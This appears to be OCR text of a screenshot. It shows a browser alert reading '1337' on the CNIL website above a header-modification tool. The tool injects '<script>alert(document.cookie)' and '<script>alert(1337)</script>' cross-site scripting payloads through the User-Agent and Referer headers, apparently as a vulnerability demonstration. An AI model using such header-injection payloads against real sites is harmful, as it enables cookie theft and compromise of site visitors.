 The page at http://www.cnil.fr says:
1337
OK
Vos droits
Vos obligations
Vos traces
Démonstration
"expl
Modify Headers
Add
Action Name Value Comment
Modify User-Agent Mozilla/5.0 (compatible; Google... Mozilla/5.0 (compatible; Googlebot/2...
Modify User-Agent <script>alert(document.cookie)... XSS Agent
Modify Referer <script>alert(1337)</script> XSS Referer